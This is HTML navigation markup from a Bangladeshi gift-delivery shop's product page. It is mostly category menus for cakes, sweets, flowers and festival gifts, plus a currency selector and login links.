<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=94" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Muhammod Jafor Iqbal</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=101" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Miscellaneous</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=205" style="background: url(https://www.upoharbd.com/images/uploads/icons/corporate.png) no-repeat 8px 10px;">Corporate Promotional Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=129" style="background: url(https://www.upoharbd.com/images/uploads/icons/puja.png) no-repeat 8px 10px;">Gifts for Puja and Holi</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=138" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=128" style="background: url(https://www.upoharbd.com/images/uploads/icons/fathersday.png) no-repeat 8px 10px;">Fathers Day Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=280" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Friendship Day Gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=88" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=130" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishakhi.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=274" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Ideas</a>
<ul id="u274" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=275" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Saree</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=276" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=277" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Bazaar</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=103" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=278" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Eid Panjabi</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=279" style="background: url(https://www.upoharbd.com/images/uploads/icons/eid-gift.png) no-repeat 8px 10px;">Home Decor</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>
</div>

<br clear="all"/>

</div>


<div class="topcontainer">

  





  

  <div class="toparea">
    <div class="container">
      <div class="row">

      <div class="newmobilemenu">
          <ul>
            <li><a href="#" id="mobile_menu_close" class="menunew">Menu</a></li>


						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="loginnew">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D4546" title="Register" class="accountnew">Signup</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/catalogue" class="catnew">Catalog</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" class="faqnew">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/contact-us" class="contactnew">Contact</a></li>
            <li><a id="basketTitleWrapMobile" href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="cartnew">Basket</a></li>
          </ul>
        </div>
        <div class="topmenu">
          <ul>
            <li><a href="https://www.upoharbd.com" alt="view homepage" title="View Homepage" class="shome">Home</a></li>
            <li><a href="https://www.upoharbd.com/catalogue" class="scat">View Catalog</a></li>
            <li><a href="https://www.upoharbd.com/how-to-order-gift" alt="learn how to order" title="Learn how to order gift to Bangladesh online" class="sorder">How to Order</a></li>
            <li><a href="https://www.upoharbd.com/how-to-pay-for-order" alt="online payment in Bangladesh" title="Learn how to pay for your gift order to BD" class="spay">How to Pay</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" alt="frequently asked questions" title="Frequently asked question about gift delivery" class="sfaq">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/index.php?_g=co&_a=viewOrders" alt="track your gift order" title="Track your gift order" class="strack">Track Order</a></li>
          </ul>
        </div>
        <div class="topmenu2">
          <ul>

						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="saccount">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D4546" title="Register" class="saccount">Register</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/contact-us" alt="contact us" title="Contact our 24/7 customer service" class="scontact">Contact Us</a></li>
            
						<li><a href="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4546&amp;lang=bn" alt="View website in Bengali language" title="View website in Bengali language" class="sbangla">বাংলা</a></li>
			
			
			


            <li><div id="basketTitleWrap"><a href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="scart" id="basketItemsWrap">Shopping Cart</a></div></li>

          </ul>
        </div>
      </div>
    </div>
  </div>


<script>

$j("#mobile_menu_close").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});


$j("#mobile_menu_open").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});

</script>

    <div class="logoarea">
    <div class="container">
      <div class="row">
        <div class="col-md-6 logowidth">
          <div class="mobileicon"><a href="#" class="mobilemenu"></a></div>
          <div class="logo"><a href="https://www.upoharbd.com"><img src="https://www.upoharbd.com/images/UpoharBD_logo.png"></a></div>
          <div class="searchicon"><a href="#" class="searchmenu"></a></div>
        </div>
		<div class="callsearch">
		  <div class="searcharea">
		    <form action="https://www.upoharbd.com/index.php" method="get">
		      <input name="searchStr" type="text" id="search" value="" placeholder="Search Gift" class="search" onclick="javascript:this.value='';">

			  <input type="hidden" value="viewCat" name="_a"/>
		      <input name="Submit" type="submit" value="search" class="searchbtn" />
		    </form>
		  </div>
	   </div>
      </div>
    </div>
  </div>

</div>

<div class="bodywhitearea">

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="topnavarea">
		<a href="https://www.upoharbd.com/index.php" title="HomePage">Home</a> /<a href="https://www.upoharbd.com/cake-from-well-food" class='txtLocation'>Cake from Well Food</a>/Two Layer Vanilla Pearl Cake
	  </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="leftmenuarea menudisplay">
        <div class="leftmenu">
		<!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>



















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food </a></li>














<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Court</a>
<ul id="u13" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Misti and sweets</a>
<ul id="u76" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=80" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Jaipur Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gifts and Dress for Him</a>
<ul id="u18" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















